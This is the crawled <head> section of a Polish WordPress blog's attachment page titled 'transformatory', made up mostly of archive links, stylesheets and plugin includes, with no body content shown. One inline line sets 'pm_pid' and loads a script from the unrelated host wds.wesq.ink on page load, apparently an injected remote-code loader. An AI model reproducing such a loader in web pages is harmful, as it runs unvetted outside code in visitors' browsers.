

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/transformatory/
body_size: 15777
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN  &raquo; Archiwum bloga   &raquo; transformatory</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; transformatory Kanał z komentarzami" href="https://blog.architekt.bedzin.pl/feed/?attachment_id=6384" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.architekt.bedzin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.architekt.bedzin.pl%2Ftransformatory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.architekt.bedzin.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.architekt.bedzin.pl%2Ftransformatory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
